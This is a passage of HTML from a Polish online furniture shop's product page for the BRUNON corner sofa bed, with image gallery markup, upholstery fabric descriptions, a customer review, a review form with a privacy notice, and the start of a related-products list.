https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-1-768x512.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-1-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-1-600x400.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-1-64x43.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-1.jpg 1000w" sizes="(max-width: 248px) 100vw, 248px" title="Kanapa rogowa z funkcją spania z regulowanymi oparciami BRUNON 4"></noscript></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-2-scaled.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-1"><img decoding="async" width="248" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20248%20165'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Kanapa rogowa z funkcją spania z regulowanymi oparciami BRUNON 4" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-2-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-2-800x533.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-2-768x512.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-2-1536x1024.jpg 1536w, https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-2-2048x1365.jpg 2048w, https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-2-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-2-600x400.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-2-64x43.jpg 64w" data-lazy-sizes="(max-width: 248px) 100vw, 248px" title="Kanapa rogowa z funkcją spania z regulowanymi oparciami BRUNON 5" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-2-248x165.jpg"><noscript><img decoding="async" width="248" height="165" src="https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-2-248x165.jpg" class="attachment-thumbnail size-thumbnail" alt="Kanapa rogowa z funkcją spania z regulowanymi oparciami BRUNON 4" srcset="https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-2-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-2-800x533.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-2-768x512.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-2-1536x1024.jpg 1536w, https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-2-2048x1365.jpg 2048w, https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-2-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-2-600x400.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-2-64x43.jpg 64w" sizes="(max-width: 248px) 100vw, 248px" title="Kanapa rogowa z funkcją spania z regulowanymi oparciami BRUNON 5"></noscript></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-3.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-1"><img decoding="async" width="248" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20248%20165'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Kanapa rogowa z funkcją spania z regulowanymi oparciami BRUNON 5" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-3-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-3-336x224.jpg 336w" data-lazy-sizes="(max-width: 248px) 100vw, 248px" title="Kanapa rogowa z funkcją spania z regulowanymi oparciami BRUNON 6" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-3-248x165.jpg"><noscript><img decoding="async" width="248" height="165" src="https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-3-248x165.jpg" class="attachment-thumbnail size-thumbnail" alt="Kanapa rogowa z funkcją spania z regulowanymi oparciami BRUNON 5" srcset="https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-3-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-3-336x224.jpg 336w" sizes="(max-width: 248px) 100vw, 248px" title="Kanapa rogowa z funkcją spania z regulowanymi oparciami BRUNON 6"></noscript></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-4.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-1"><img decoding="async" width="248" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20248%20165'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Kanapa rogowa z funkcją spania z regulowanymi oparciami BRUNON 6" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-4-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-4-800x534.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-4-768x512.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-4-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-4-600x400.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-4-64x43.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-4.jpg 1000w" data-lazy-sizes="(max-width: 248px) 100vw, 248px" title="Kanapa rogowa z funkcją spania z regulowanymi oparciami BRUNON 7" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-4-248x165.jpg"><noscript><img decoding="async" width="248" height="165" src="https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-4-248x165.jpg" class="attachment-thumbnail size-thumbnail" alt="Kanapa rogowa z funkcją spania z regulowanymi oparciami BRUNON 6" srcset="https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-4-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-4-800x534.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-4-768x512.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-4-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-4-600x400.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-4-64x43.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-4.jpg 1000w" sizes="(max-width: 248px) 100vw, 248px" title="Kanapa rogowa z funkcją spania z regulowanymi oparciami BRUNON 7"></noscript></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-6.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-1"><img decoding="async" width="248" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20248%20165'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Kanapa rogowa z funkcją spania z regulowanymi oparciami BRUNON 7" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-6-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-6-800x534.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-6-768x512.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-6-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-6-600x400.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-6-64x43.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-6.jpg 1000w" data-lazy-sizes="(max-width: 248px) 100vw, 248px" title="Kanapa rogowa z funkcją spania z regulowanymi oparciami BRUNON 8" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-6-248x165.jpg"><noscript><img decoding="async" width="248" height="165" src="https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-6-248x165.jpg" class="attachment-thumbnail size-thumbnail" alt="Kanapa rogowa z funkcją spania z regulowanymi oparciami BRUNON 7" srcset="https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-6-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-6-800x534.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-6-768x512.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-6-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-6-600x400.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-6-64x43.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-6.jpg 1000w" sizes="(max-width: 248px) 100vw, 248px" title="Kanapa rogowa z funkcją spania z regulowanymi oparciami BRUNON 8"></noscript></a>
			</div></figure>
		</div>

<p>&nbsp;</p>
<p>&nbsp;</p>
<h3 style="text-align: center;"><em>Dedykowane tkaniny</em></h3>
<p style="text-align: center;"><strong><em>Jeśli szukają Państwo innych tkanin pod indywidualne zamówienie to zapraszamy do kontaktu</em></strong></p>
<p><em><strong>MONTREAL</strong> to tkanina typu welur, której delikatny deseń przypomina nieco kaszmir. Takie właściwości sprawiają, że materiał nie jest całkowicie gładki i nadaje tapicerowanym meblom wyjątkowej lekkości. Tkanina ta cechuje się wysoką wytrzymałością na wycieranie. Materiał jest hydrofobowy, czyli posiada ograniczone wchłanianie płynów.</em><em> </em></p>
<p><img decoding="async" width="703" height="1070" class="size-full wp-image-191402 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20703%201070'%3E%3C/svg%3E" alt="Tkanina hydrofobowa plamoodporna welurowa" title="Kanapa rogowa z funkcją spania z regulowanymi oparciami BRUNON 9" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2017/08/tkanina-obiciowa-MONTREAL-meblearkadius_pl.jpg 703w, https://meblearkadius.pl/wp-content/uploads/2017/08/tkanina-obiciowa-MONTREAL-meblearkadius_pl-108x165.jpg 108w, https://meblearkadius.pl/wp-content/uploads/2017/08/tkanina-obiciowa-MONTREAL-meblearkadius_pl-526x800.jpg 526w, https://meblearkadius.pl/wp-content/uploads/2017/08/tkanina-obiciowa-MONTREAL-meblearkadius_pl-336x511.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2017/08/tkanina-obiciowa-MONTREAL-meblearkadius_pl-600x913.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2017/08/tkanina-obiciowa-MONTREAL-meblearkadius_pl-64x97.jpg 64w" data-lazy-sizes="(max-width: 703px) 100vw, 703px" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2017/08/tkanina-obiciowa-MONTREAL-meblearkadius_pl.jpg" /><noscript><img decoding="async" width="703" height="1070" class="size-full wp-image-191402 aligncenter" src="https://meblearkadius.pl/wp-content/uploads/2017/08/tkanina-obiciowa-MONTREAL-meblearkadius_pl.jpg" alt="Tkanina hydrofobowa plamoodporna welurowa" title="Kanapa rogowa z funkcją spania z regulowanymi oparciami BRUNON 9" srcset="https://meblearkadius.pl/wp-content/uploads/2017/08/tkanina-obiciowa-MONTREAL-meblearkadius_pl.jpg 703w, https://meblearkadius.pl/wp-content/uploads/2017/08/tkanina-obiciowa-MONTREAL-meblearkadius_pl-108x165.jpg 108w, https://meblearkadius.pl/wp-content/uploads/2017/08/tkanina-obiciowa-MONTREAL-meblearkadius_pl-526x800.jpg 526w, https://meblearkadius.pl/wp-content/uploads/2017/08/tkanina-obiciowa-MONTREAL-meblearkadius_pl-336x511.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2017/08/tkanina-obiciowa-MONTREAL-meblearkadius_pl-600x913.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2017/08/tkanina-obiciowa-MONTREAL-meblearkadius_pl-64x97.jpg 64w" sizes="(max-width: 703px) 100vw, 703px" /></noscript></p>
<p><em><strong>Tkanina LATTE</strong> to nowoczesny materiał obiciowy o wyjątkowo miękkiej, welurowej strukturze, który charakteryzuje się wysoką odpornością na ścieranie oraz łatwością w utrzymaniu czystości. Dzięki technologii hydrofobowej ogranicza wchłanianie płynów, co czyni ją idealnym wyborem do codziennego użytku w salonach i pokojach dziennych.</em></p>
<p><img decoding="async" width="703" height="1057" class="size-full wp-image-191413 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20703%201057'%3E%3C/svg%3E" alt="Tkanina hydrofobowa zmywalna" title="Kanapa rogowa z funkcją spania z regulowanymi oparciami BRUNON 10" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2018/10/tkanina-obiciowa-LATTE-meblearkadius_pl.jpg 703w, https://meblearkadius.pl/wp-content/uploads/2018/10/tkanina-obiciowa-LATTE-meblearkadius_pl-110x165.jpg 110w, https://meblearkadius.pl/wp-content/uploads/2018/10/tkanina-obiciowa-LATTE-meblearkadius_pl-532x800.jpg 532w, https://meblearkadius.pl/wp-content/uploads/2018/10/tkanina-obiciowa-LATTE-meblearkadius_pl-336x505.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2018/10/tkanina-obiciowa-LATTE-meblearkadius_pl-600x902.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2018/10/tkanina-obiciowa-LATTE-meblearkadius_pl-64x96.jpg 64w" data-lazy-sizes="(max-width: 703px) 100vw, 703px" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2018/10/tkanina-obiciowa-LATTE-meblearkadius_pl.jpg" /><noscript><img decoding="async" width="703" height="1057" class="size-full wp-image-191413 aligncenter" src="https://meblearkadius.pl/wp-content/uploads/2018/10/tkanina-obiciowa-LATTE-meblearkadius_pl.jpg" alt="Tkanina hydrofobowa zmywalna" title="Kanapa rogowa z funkcją spania z regulowanymi oparciami BRUNON 10" srcset="https://meblearkadius.pl/wp-content/uploads/2018/10/tkanina-obiciowa-LATTE-meblearkadius_pl.jpg 703w, https://meblearkadius.pl/wp-content/uploads/2018/10/tkanina-obiciowa-LATTE-meblearkadius_pl-110x165.jpg 110w, https://meblearkadius.pl/wp-content/uploads/2018/10/tkanina-obiciowa-LATTE-meblearkadius_pl-532x800.jpg 532w, https://meblearkadius.pl/wp-content/uploads/2018/10/tkanina-obiciowa-LATTE-meblearkadius_pl-336x505.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2018/10/tkanina-obiciowa-LATTE-meblearkadius_pl-600x902.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2018/10/tkanina-obiciowa-LATTE-meblearkadius_pl-64x96.jpg 64w" sizes="(max-width: 703px) 100vw, 703px" /></noscript></p>
<p>Mebel wykonywany na <strong data-start="20" data-end="47">indywidualne zamówienie</strong> nie podlega zwrotowi ani wymianie, zgodnie z art. 38 pkt 3 Ustawy o prawach konsumenta z dnia 30 maja 2014 r.</p>
<p>Kolekcja LB</p>
			</div>
					<hr>
			<div class="product-section" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Informacje dodatkowe</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Szczegóły produktu">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_rozkladanie">
			<th class="woocommerce-product-attributes-item__label" scope="row">Rozkładanie</th>
			<td class="woocommerce-product-attributes-item__value"><p>Rozkładany</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_styl-wykonania">
			<th class="woocommerce-product-attributes-item__label" scope="row">Styl wykonania</th>
			<td class="woocommerce-product-attributes-item__value"><p>Nowoczesne</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_szerokosc">
			<th class="woocommerce-product-attributes-item__label" scope="row">Szerokość</th>
			<td class="woocommerce-product-attributes-item__value"><p>256</p>
</td>
		</tr>
	</table>
			</div>
					<hr>
			<div class="product-section" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				

<div class="tags">
</div>






<div id="product-reviews-section" class="product-reviews-container">
	<div class="reviews-header">
		<h2>Kanapa rogowa z funkcją spania z regulowanymi oparciami BRUNON opinie</h2>
	</div>

	                <div class="reviews-summary">
                <div class="star-rating-summary" title="5.00 na 5 gwiazdek">
                    <span style="width: 100%;"></span>
                </div>
                <div class="rating-value">5,00</div>
                <div class="reviews-count">(1 opinia)</div>
            </div>
        

        <div id="comments">
		
			<ul class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-73688">

	<div id="comment-73688" class="comment_container">

		<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/e2706095e3253532d64f9663acb15a1521897a4de6dcb306dc31842f7c4dc9e7?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/e2706095e3253532d64f9663acb15a1521897a4de6dcb306dc31842f7c4dc9e7?s=60&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/e2706095e3253532d64f9663acb15a1521897a4de6dcb306dc31842f7c4dc9e7?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e2706095e3253532d64f9663acb15a1521897a4de6dcb306dc31842f7c4dc9e7?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>
		<div class="comment-text">

			
	<p class="meta">
		<strong class="woocommerce-review__author" itemprop="author">Jolanta</strong> <span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" itemprop="datePublished" datetime="2023-11-11T10:14:34+01:00">11 listopada 2023</time>
	</p>

<div class="description"><p>Zakupiony narożnik BRUNON w tkaninie royal doskonale prezentuje się w naszym stylowym wnętrzu. Przemiła obsługa zachęciła mnie bardziej do zakupu. Sklep na wysokim poziomie. Polecam</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
			</ul>

			
			</div>
	      <div class="add-review-wrapper">
             <button id="open-review-form" class="button">Oceń produkt</button>
        </div>

        <div class="reviews-disclaimer">
            <p>Meblearkadius.pl nie weryfikuje opinii pod kątem tego, czy pochodzą one od osób, które nabyły lub używały danego produktu i w związku z tym, nie zapewnia, że pochodzą one od konsumentów, którzy rzeczywiście używali lub kupili produkt. Meblearkadius.pl ma prawo do niepublikowania opinii sprzecznych z obowiązującym prawem lub z zasadami współżycia społecznego lub w inny sposób naruszających regulamin meblearkadius.pl.</p>
        </div>

        <div id="review-form-modal" class="review-modal-overlay" style="display:none;">
	        <div class="review-modal-content">
	            <span id="close-review-modal" class="close-modal">&times;</span>
	        </div>
	    </div>

	


			<hr>
		<div id="review_form_wrapper">
			<div id="review_form">
				Oceń&hellip;IdealneDobreŚrednioCałkiem nieźleVery Poor	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dodaj opinię <small><a rel="nofollow" id="cancel-comment-reply-link" href="/produkt/kanapa-rogowa-z-funkcja-spania-brunon/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://meblearkadius.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-rating"><label for="rating">Twoja ocena</label>



					<select name="rating" id="rating" class="rating">
					    <option value=""></option>
					    <option value="5"></option>
					    <option value="4"></option>
					    <option value="3"></option>
					    <option value="2"></option>
					    <option value="1"></option>
					</select>



						</p><p class="comment-form-comment"><label for="comment">Twoja opinia</label><textarea id="comment" name="comment" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Pseudonim <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-honeypot" style="display:none !important;">
                <label for="honeypot_field">Zostaw to pole puste</label>
                <input type="text" name="honeypot_field" id="honeypot_field" value="">
              </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Wyślij" /> <input type='hidden' name='comment_post_ID' value='137049' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		    <div class="reviews-disclaimer">
            <p>Administratorem Twoich danych osobowych jest właściciel serwisu meblearkadius.pl. We wszelkich sprawach związanych z przetwarzaniem Twoich danych osobowych możesz się kontaktować z powołanym przez właściciela meblearkadius.pl Inspektorem Ochrony Danych pod następującym adresem: zamowieniaarkadius@gmailcom. Twoje daje są przetwarzane w celu weryfikowania treści ocen pod kątem zgodności z obowiązującymi zasadami oraz ich publikowania (art. 6 ust. 1 lit b i f RODO, gdzie uzasadnionym interesem jest informowanie klientów o opiniach innych klientów dotyczących produktów, eliminowanie recenzji, które są obelżywe lub naruszają warunki recenzji produktów). Po przesłaniu oceny produktu wpisana opinia wraz z oceną (gwiazdki) i podanymi danymi będą przechowywane do odwołania. Przysługuje Ci prawo do dostępu do swoich danych osobowych, ich sprostowania, usunięcia lub ograniczenia przetwarzania, prawo do sprzeciwu wobec dalszego przetwarzania, prawo do przenoszenia danych osobowych oraz prawo do wniesienia skargi do organu nadzorczego w zakresie ochrony danych osobowych. Zamieszczanie opinii i podanie w formularzu przez Ciebie danych osobowych jest dobrowolne.</p>
        </div>
			</div>
		</div>

	
	
</div>

			</div>
			</div>

	<section class="related products">
		<h2>Podobne produkty</h2>

									

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/naroznik-u-z-funkcja-spania-i-regulacja-oparc-eterno/" class="product-grid__product product">
	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Wspaniały narożnik U z funkcją spania i regulacją głębokości oparć" decoding="async" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-u-z-funkcja-spania-eterno-3-meblearkadius_pl-1-336x224.png 336w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-u-z-funkcja-spania-eterno-3-meblearkadius_pl-1-248x165.png 248w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-u-z-funkcja-spania-eterno-3-meblearkadius_pl-1-800x534.png 800w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-u-z-funkcja-spania-eterno-3-meblearkadius_pl-1-768x512.png 768w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-u-z-funkcja-spania-eterno-3-meblearkadius_pl-1-600x400.png 600w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-u-z-funkcja-spania-eterno-3-meblearkadius_pl-1-64x43.png 64w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-u-z-funkcja-spania-eterno-3-meblearkadius_pl-1.png 1000w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Narożnik U z funkcją spania i regulacją oparć ETERNO 11" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-u-z-funkcja-spania-eterno-3-meblearkadius_pl-1-336x224.png"><noscript><img src="https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-u-z-funkcja-spania-eterno-3-meblearkadius_pl-1-336x224.png" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Wspaniały narożnik U z funkcją spania i regulacją głębokości oparć" decoding="async" srcset="https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-u-z-funkcja-spania-eterno-3-meblearkadius_pl-1-336x224.png 336w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-u-z-funkcja-spania-eterno-3-meblearkadius_pl-1-248x165.png 248w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-u-z-funkcja-spania-eterno-3-meblearkadius_pl-1-800x534.png 800w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-u-z-funkcja-spania-eterno-3-meblearkadius_pl-1-768x512.png 768w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-u-z-funkcja-spania-eterno-3-meblearkadius_pl-1-600x400.png 600w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-u-z-funkcja-spania-eterno-3-meblearkadius_pl-1-64x43.png 64w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-u-z-funkcja-spania-eterno-3-meblearkadius_pl-1.png 1000w" sizes="(max-width: 336px) 100vw, 336px" title="Narożnik U z funkcją spania i regulacją oparć ETERNO 11"></noscript><h2 class="woocommerce-loop-product__title">Narożnik U z funkcją spania i regulacją oparć ETERNO</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>10999&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
	

</a>
</div>							

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/naroznik-z-polska-i-barkiem-risotto-3/" class="product-grid__product product">
